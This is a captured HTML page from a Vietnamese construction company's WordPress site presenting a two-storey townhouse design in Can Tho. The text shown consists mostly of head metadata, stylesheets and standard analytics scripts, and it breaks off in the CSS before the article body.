

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietkexaydunglt.vn/nha-ms-huynh-mai-o-can-tho/
body_size: 26287
content:
<!DOCTYPE html><html lang="vi" prefix="og: //ogp.me/ns#" class="loading-site no-js bg-fill"><head><meta charset="UTF-8"><link rel="profile" href="//gmpg.org/xfn/11"><link rel="pingback" href="/xmlrpc.php"><script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><title>Nhà Ms Huỳnh Mai Ở Cần Thơ - Mẫu nhà phố 2 tầng chuẩn đẹp</title><meta name='robots' content='max-image-preview:large'><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="Nhà Ms Huỳnh Mai Ở Cần Thơ - Mẫu nhà phố 2 tầng là xu hướng nhà phố được quan tâm và lựa chọn. Với đặc trưng bởi sự đa dạng về thiết kế"/><link rel="canonical" href="/nha-ms-huynh-mai-o-can-tho/"><meta property="og:locale" content="vi_VN"><meta property="og:type" content="article"><meta property="og:title" content="Nhà Ms Huỳnh Mai Ở Cần Thơ - Mẫu nhà phố 2 tầng chuẩn đẹp"><meta property="og:description" content="Nhà Ms Huỳnh Mai Ở Cần Thơ - Mẫu nhà phố 2 tầng là xu hướng nhà phố được quan tâm và lựa chọn. Với đặc trưng bởi sự đa dạng về thiết kế"><meta property="og:url" content="/nha-ms-huynh-mai-o-can-tho/"><meta property="og:site_name" content="Thiết kế &amp; Xây Dựng LT"><meta property="article:section" content="Thiết Kế Nhà Phố"><meta property="article:published_time" content="2022-11-08T13:53:45+07:00"><meta property="article:modified_time" content="2022-11-28T16:06:36+07:00"><meta property="og:updated_time" content="2022-11-28T16:06:36+07:00"><meta property="og:image" content="/wp-content/uploads/2022/11/NHA-PHO-2TANG-CHI-HUYNH-MAI-CAN-THO-kt-WEB-1024x714.jpg"><meta property="og:image:secure_url" content="/wp-content/uploads/2022/11/NHA-PHO-2TANG-CHI-HUYNH-MAI-CAN-THO-kt-WEB-1024x714.jpg"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="714"><meta property="og:image:alt" content="NHA-PHO-2TANG-CHI-HUYNH-MAI-CAN-THO-kt-WEB-scaled"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:description" content="Nhà Ms Huỳnh Mai Ở Cần Thơ - Mẫu nhà phố 2 tầng là xu hướng nhà phố được quan tâm và lựa chọn. Với đặc trưng bởi sự đa dạng về thiết kế"><meta name="twitter:title" content="Nhà Ms Huỳnh Mai Ở Cần Thơ - Mẫu nhà phố 2 tầng chuẩn đẹp"><meta name="twitter:image" content="/wp-content/uploads/2022/11/NHA-PHO-2TANG-CHI-HUYNH-MAI-CAN-THO-kt-WEB-scaled.jpg"><link rel='dns-prefetch' href='//cdn.jsdelivr.net'><link rel='dns-prefetch' href='//www.googletagmanager.com'><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/flatsome.js?ver=43f05e0ca79aa585a6aa'><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.7'><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.7'><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.7'><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thiết kế &amp; Xây Dựng LT &raquo;" href="/feed/"><link rel="alternate" type="application/rss+xml" title="Thiết kế &amp; Xây Dựng LT &raquo; Dòng bình luận" href="/comments/feed/"><link rel='stylesheet' id='callNowMevivu-css' href='/wp-content/plugins/floating-click-to-contact-buttons/css/callNow.css' type='text/css' media='all'><link rel='stylesheet' id='floatingbutton-css' href='/wp-content/plugins/floating-click-to-contact-buttons/css/style.css' type='text/css' media='all'><link rel='stylesheet' id='modal-css' href='/wp-content/plugins/floating-click-to-contact-buttons/css/modal.css' type='text/css' media='all'><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'><link rel='stylesheet' id='lockcop-css' href='/wp-content/plugins/foxtool/link/lockcop.css' type='text/css' media='all'><link rel='stylesheet' id='ez-toc-css' href='/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}</style><link rel='stylesheet' id='flatsome-main-css' href='/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all'><style id='flatsome-main-inline-css' type='text/css'>@font-face{font-family:"fl-icons";font-display:block;src:url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.7);src:url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.7) format("embedded-opentype"),url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.7) format("woff2"),url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.7) format("truetype"),url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.7) format("woff"),url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.7#fl-icons) format("svg")}</style><link rel='stylesheet' id='flatsome-style-css' href='/wp-content/themes/camera/style.css' type='text/css' media='all'><script type="text/javascript" src="/wp-content/plugins/foxtool/link/smooth-scroll.min.js" id="smooth-scroll-js"></script><script type="text/javascript" src="/wp-content/plugins/foxtool/link/lockcop.js" id="lockcop-js"></script><script type="text/javascript" src="/wp-content/plugins/foxtool/link/index.js" id="index-ft-js"></script><script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><link rel="//api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/2366"><link rel='shortlink' href='/?p=2366'><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkexaydunglt.vn%2Fnha-ms-huynh-mai-o-can-tho%2F"><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkexaydunglt.vn%2Fnha-ms-huynh-mai-o-can-tho%2F&#038;format=xml"><meta name="generator" content="Site Kit by Google 1.129.1"><script async src="//www.googletagmanager.com/gtag/js?id=G-VZPRKYC29L"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-VZPRKYC29L');</script><style>.bg{opacity:0;transition:opacity 1s;-webkit-transition:opacity 1s}.bg-loaded{opacity:1}</style><script async src="//www.googletagmanager.com/gtag/js?id=G-7VPHZ1C1NZ"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7VPHZ1C1NZ');</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TB8P5NW');</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M39GTVP6');</script><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="icon" href="/wp-content/uploads/2023/11/cropped-nen-trong-suot-2-32x32.png" sizes="32x32"><link rel="icon" href="/wp-content/uploads/2023/11/cropped-nen-trong-suot-2-192x192.png" sizes="192x192"><link rel="apple-touch-icon" href="/wp-content/uploads/2023/11/cropped-nen-trong-suot-2-180x180.png"><meta name="msapplication-TileImage" content="/wp-content/uploads/2023/11/cropped-nen-trong-suot-2-270x270.png"><style id="custom-css" type="text/css">:root{--primary-color:#16b093}html{background-image:url('/wp-content/uploads/2023/10/db0292da44399067c928.jpg')}.header-main{height:90px}#logo img{max-height:90px}#logo{width:201px}#logo img{padding:2px 0}.header-bottom{min-height:39px}.header-top{min-height:30px}.transparent .header-main{height:30px}.transparent #logo img{max-height:30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top:80px}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height:50px!important}.header-bg-color{background-color:#13a78c}.header-bottom{background-color:#ffffff}.top-bar-nav > li > a{line-height:16px}.header-main .nav > li > a{line-height:16px}.stuck .header-main .nav > li > a{line-height:11px}.header-bottom-nav > li > a{line-height:26px}@media (max-width:549px){.header-main{height:70px}#logo img{max-height:70px}}.main-menu-overlay{background-color:rgba(22,176,147,0.7)}.nav-dropdown{font-size:100%}.accordion-title.active,.has-icon-bg .icon .icon-inner,.logo a,.primary.is-underline,.primary.is-link,.badge-outline .badge-inner,.nav-outline > li.active> a,.nav-outline >li.active > a,.cart-icon strong,[data-color='primary'],.is-outline.primary{color:#16b093}[data-text-color="primary"]{color:#16b093!important}[data-text-bg="primary"]{background-color:#16b093}.scroll-to-bullets a,.featured-title,.label-new.menu-item > a:after,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"],.button.wc-forward:not(.checkout):not(.checkout-button),.button.submit-button,.button.primary:not(.is-outline),.featured-table .title,.is-outline:hover,.has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover,.nav-dropdown.nav-dropdown-bold > li > a:hover,.nav-dropdown-bold.dark .nav-column li > a:hover,.nav-dropdown.nav-dropdown-bold.dark > li > a:hover,.header-vertical-menu__opener,.is-outline:hover,.tagcloud a:hover,.grid-tools a,input[type='submit']:not(.is-form),.box-badge:hover .box-text,input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a,.current-dropdown .cart-icon strong,.cart-icon:hover strong,.nav-line-bottom > li > a:before,.nav-line-grow > li > a:before,.nav-line > li > a:before,.banner,.header-top,.slider-nav-circle .flickity-prev-next-button:hover svg,.slider-nav-circle .flickity-prev-next-button:hover .arrow,.primary.is-outline:hover,.button.primary:not(.is-outline),input[type='submit'].primary,input[type='submit'].primary,input[type='reset'].button,input[type='button'].primary,.badge-inner{background-color:#16b093}.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover,.tagcloud a:hover,blockquote,.has-border,.cart-icon strong:after,.cart-icon strong,.blockUI:before,.processing:before,.loading-spin,.slider-nav-circle .flickity-prev-next-button:hover svg,.slider-nav-circle .flickity-prev-next-button:hover .arrow,.primary.is-outline:hover{border-color:#16b093}.nav-tabs > li.active > a{border-top-color:#16b093}.widget_shopping_cart_content .blockUI.blockOverlay:before{border-left-color:#16b093}.woocommerce-checkout-review-order .blockUI.blockOverlay:before{border-left-color:#16b093}.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill:#16b093}.primary:focus-visible,.submit-button:focus-visible,button[type="submit"]:focus-visible{outline-color:#16b093!important}[data-icon-label]:after,.secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline),.badge-inner.on-sale,.button.checkout,.single_add_to_cart_button,.current .breadcrumb-step{background-color:#25e49a}[data-text-bg="secondary"]{background-color:#25e49a}.secondary.is-underline,.secondary.is-link,.secondary.is-outline,.stars a.active,.star-rating:before,.woocommerce-page .star-rating:before,.star-rating span:before,.color-secondary{color:#25e49a}[data-text-color="secondary"]{color:#25e49a!important}.secondary.is-outline:hover{border-color:#25e49a}.secondary:focus-visible,.alt:focus-visible{outline-color:#25e49a!important}.success.is-underline:hover,.success.is-outline:hover,.success{background-color:#75ce35}.success-color,.success.is-link,.success.is-outline{color:#75ce35}.success-border{border-color:#75ce35!important}[data-text-color="success"]{color:#75ce35!important}[data-text-bg="success"]{background-color:#75ce35}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color:#e00404}.alert.is-link,.alert.is-outline,.color-alert{color:#e00404}[data-text-color="alert"]{color:#e00404!important}[data-text-bg="alert"]{background-color:#e00404}body{color:#333333}h1,h2,h3,h4,h5,h6,.heading-font{color:#0a0a0a}body{font-size:100%}@media screen and (max-width:549px){body{font-size:100%}}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body{font-weight:400;font-style:normal}.nav > li > a{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.mobile-sidebar-levels-2 .nav > li > ul > li > a{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a{font-weight:700;font-style:normal}h1,h2,h3,h4,h5,h6,.heading-font,.off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight:700;font-style:normal}.alt-font{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.alt-font{font-weight:400!important;font-style:normal!important}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color:#16b093}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color:#16b093}.header:not(.transparent) .header-bottom-nav.nav > li > a{color:#0a0a0a}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color:#16b093}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color:#16b093}a{color:#1e73be}a:hover{color:#04c182}.tagcloud a:hover{border-color:#04c182;background-color:#04c182}.widget a{color:#1e73be}.widget a:hover{color:#004a8b}.widget .tagcloud a:hover{border-color:#004a8b;background-color:#004a8b}.absolute-footer,html{background-color:#3f4956}.nav-vertical-fly-out > li + li{border-top-width:1px;border-top-style:solid}.zalo_phone{position:fixed;bottom:260px;right:30px;z-index:9999999999999;border-radius:25px}.is-xsmall{display:none;font-size:.7em;font-family:sans-serif;line-height:18px;text-align:justify}.header-bottom-nav li{margin:0}.header-bottom-nav li a{padding-left:15px;padding-right:15px;line-height:25px;font-size:14px}.nav-dropdown-default{padding:10px}.success-color{color:white;background:#9ec55a;padding:10px;border-radius:4px;font-size:15px}.cart_totalsspan.amountt{color:red}.address-field{width:100% !important}input[type='email'],input[type='search'],input[type='number'],input[type='url'],input[type='tel'],input[type='text'],textarea{margin-bottom:0;font-size:15px;box-shadow:none;border-radius:4px}.blog-single .entry-meta .danh-muc{display:block;margin-bottom:6px}.blog-single .the-tim-kiem a{background:#e4e4e4;padding:5px;color:#6e6e6e;margin-bottom:5px}.blog-single .the-tim-kiem a:hover{background:#1e73be;color:white}.blog-single .col{padding-bottom:0}.blog-single{padding-bottom:0}.blog-single .article-inner .entry-meta{font-size:15px}.blog-single .entry-content{padding:0}.blog-single .post-sidebar{padding-left:0}.blog-archive h1.page-title{font-size:22px;color:#1e73be}.blog-archive .post-item .box-text .post-title:hover{color:#1e73be !important}.blog-archive .post-item{padding-bottom:0 !important}.blog-archive .large-9 .badge{display:none}.recent-blog-posts-li .badge-inner{border-radius:99%}.recent-blog-posts-li a{font-size:15px}.blog-archive .post-sidebar{padding-right:0}.row-lien-he .cot1 input[type='tel']{margin-bottom:0;border-radius:4px}.wpcf7-submit{font-size:15px !important;font-weight:normal !important;border-radius:3px !important;text-transform:none !important}.row-lien-he input[type='tel'],.row-lien-he input[type='text'],.row-lien-he textarea{margin-bottom:10px}.woocommerce .is-well{padding:20px;font-size:15px}.woocommerce-order-details h2,.woocommerce-customer-details h2{font-size:18px}#order_review button{border-radius:4px;font-weight:normal;text-transform:none}.has-border{border:2px solid #446084;padding:15px 20px 11px}.woocommerce-billing-fields__field-wrapper.form-row label{font-family:"barlow",sans-serif;color:#1e73be}.cart_totals .button{font-weight:normal;text-transform:none;border-radius:4px}.continue-shopping a,.continue-shopping button{font-weight:normal;text-transform:none}.shop_table thead th,.shop_table .order-total td,.shop_table .order-total th{text-transform:none;font-family:"barlow",sans-serif;font-size:18px;letter-spacing:0;color:#1e73be}ul.product_list_widget li a:not(.remove){font-size:13px;color:#1e73be}.widget_shopping_cart .button{text-transform:none;font-weight:normal;font-size:15px}.header-block{padding-top:3px !important}.header-bottom-nav li a:hover,.header-bottom-nav >li.active>a,.header-bottom-nav .current-menu-item a{color:black}.header-button a{line-height:20px}li.html input{height:40px;box-shadow:none;border-top-left-radius:4px;border-bottom-left-radius:3px}.searchform .button.icon{height:40px !important;border-top-right-radius:4px;border-bottom-right-radius:4px;background:#004e92;height:35px;width:57px}.header-cart-icon img{max-width:40px}.account-link .image-icon img{max-width:40px;border:2px solid #1e73be}.row-tieu-chi{margin-top:17px !important}.row-tieu-chi .icon-box .icon-box-text p{padding-top:3px;color:#1e72ba}.section-title b{background-color:#1e73be}.footer-secondary{padding:0}.footer-section{border-top:1px solid #ececec}.danh-muc-sp-section .product-category .box-image .image-cover{border-radius:10px}.danh-muc-sp-section .col,.tin-tuc .col{padding-bottom:0}.danh-muc-sp-section .product-category .box-text{padding:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;background-image:linear-gradient(#0087ff00,#000000);padding-top:50px}.danh-muc-sp-section .product-category .image-cover{border:3px solid white}.danh-muc-sp-section .product-category .col-innerr:hover{border-bottom:2px solid gray}.row-tieu-chi .icon-box{line-height:20px}.nav>li.header-divider{margin:0}.header-cart-title,.header-account-title{font-size:15px;text-transform:none;font-weight:normal;letter-spacing:0;color:black}.category-section .badge-container .badge-inner{background:#1e73be;border-radius:99%;font-weight:normal}.category-section .badge-container{margin:10px}.section-title-container{margin-bottom:10px}.tin-tuc{padding-top:10px;padding-bottom:0 !important}.category-section .col{padding-bottom:0 !important}.section-title a:hover{color:red}.star-rating span:before,.star-rating:before,.woocommerce-page .star-rating:before{color:#ffac00}.category-section .product-small .box-text .price ins span,.single-product .product-info .price ins span{font-size:22px;font-weight:bold;color:red;font-family:"barlow",sans-serif}.single-product .product-info .cart{margin-bottom:0}.single-product .product-info .price del span{color:gray;font-size:14px}.category-section .product-small .box-text .product-title{margin-bottom:10px}.flickity-prev-next-button svg,.flickity-prev-next-button .arrow{border-color:currentColor;fill:#1e73be;transition:all 0.3s;background:white;border-radius:99%}.archive .product-small.box .product-title a:hover{color:#1e73be !important}.archive .product-small.box .product-title a{color:black !important}.category-section .product-small .box-text .product-title a,.tin-tuc .post-item .post-title{color:black}.tin-tuc .post-item .post-title{font-size:19px}.related .product-small.box .box-text,.archive .product-small.box .box-text{padding:10px 0}.related .product-small.box .price ins span,.archive .product-small.box .price ins span{color:red;font-family:"barlow",sans-serif;font-size:19px}.related .product-small.box,.archive .product-small.box{border:1px solid #eaeaea;padding:10px;border-radius:4px}.tin-tuc .post-item .post-title:hover{color:#1e73be}.tin-tuc .post-item .box-image .image-cover{border-radius:10px}.banner-section img{border-radius:10px}.category-section .product-small .box-text{padding:0;padding-bottom:10px}.category-section .product-small.box{margin-bottom:18px;border:1px solid #ececec;padding:10px;border-radius:4px}.section-title a{font-size:15px;font-weight:normal}.header-block .icon-box .icon-box-text{padding-left:5px;font-size:15px;line-height:19px;padding-top:4px}.product-main{padding:20px 0}.thong-tin-ban-hang .clearboth{clear:both}.thong-tin-ban-hang .right{width:50%;float:left;padding-left:10px;display:inline-block}.thong-tin-ban-hang ul li{margin-bottom:3px;background:url(//bizhostvn.com/w/camera/wp-content/uploads/2019/03/check@2x.png);background-repeat:no-repeat;list-style:none;padding-left:24px;background:url(/wp-content/uploads/2019/03/check@2x.png);background-repeat:no-repeat;background-size:13px;background-position-y:7px;margin-left:0}.thong-tin-ban-hang ul li .label{font-weight:bold;color:#004e92}.thong-tin-ban-hang h3{color:red}.thong-tin-ban-hang ul{margin-bottom:0;margin-left:0px}.thong-tin-ban-hang .left{width:50%;float:left;padding-right:10px;display:inline-block}.thong-tin-ban-hang{font-family:"barlow",sans-serif;width:100%;font-size:17px;display:inline-block;background:#fcfcfc;padding:20px;margin-bottom:40px;border:1px dashed #dedede}.single-product .product-short-description p{margin-bottom:5px}.dark .breadcrumbs{color:#40e8ffe6;font-weight:normal}.woocommerce-ordering select{font-size:15px}.single-product .product-short-description{height:80px;overflow:hidden;font-size:14px;background:#f8f8f8;padding:10px;margin-bottom:20px;color:#414141}.single-product .zoom-button{border:1px solid currentColor !important}.section-title-normal span{border-bottom:2px solid rgb(30,115,190)}.single-product #product-sidebar{padding-bottom:0;border-right:0;padding-right:10px}.widget .current-cat>a{color:#1e73be;font-weight:normal}.widget_product_categories li a{color:black}.widget_product_categories li{font-size:16px}.widget_product_categories{border:1px solid #eaeaea;padding:10px}.single-product .product-info .product-title{font-size:22px;color:#0d3d73}.single-product .product-info{padding-top:0;padding-bottom:0}.single-product #review_form_wrapper{margin-bottom:20px}.single-proudct .comment-form .submit{font-weight:normal;text-transform:none}.single-product .comment-form{margin-bottom:0 !important}.single-product .review-form-inner{padding:15px 30px 0px}.single-product #reviews .large-12{padding-bottom:0px}.single-product #reviews h3{color:#1e73be}.single-product .share-icons a{border:1px solid silver}.single-product .product-section-title{margin:0;letter-spacing:0;text-transform:none;font-size:22px;color:#1e73be}.product_meta>span{display:block;font-size:15px}.widget 